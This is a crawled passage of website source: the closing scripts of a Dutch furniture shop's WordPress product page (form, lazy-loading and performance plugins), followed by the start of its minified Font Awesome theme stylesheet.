var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-5a5d4b61-668c-4159-be7b-081d60f0cb8b) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="09a9d7a235d2a30c288738762b51efc5" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"ab3e804196","url":"https:\/\/www.tomassotables.com\/nl\/product\/lapouyade-uitschuifbare-eettafel-zwart-hoogglans","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768694513
body_size: 72952
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-tem